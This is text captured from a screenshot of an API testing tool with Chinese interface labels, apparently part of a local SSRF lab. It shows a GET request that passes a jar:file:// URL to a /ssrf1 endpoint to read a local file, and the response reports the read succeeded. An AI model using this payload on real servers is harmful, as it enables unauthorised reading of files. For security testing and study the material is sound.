 请输入接口名
{n} 未选择环境
GET
http://127.0.0.1:8080/ssrf1?url=jar:file:///F:/test.zip!/test.txt
发送
保存
请求头 参数
Key Value 批量编辑
响应体 响应头 Cookie
原始数据 格式化 JSON: 全部展开 展开一级 展开二级 展开三级 展开四级 自动换行 帮助文档
read f:test.txt  success!!!!!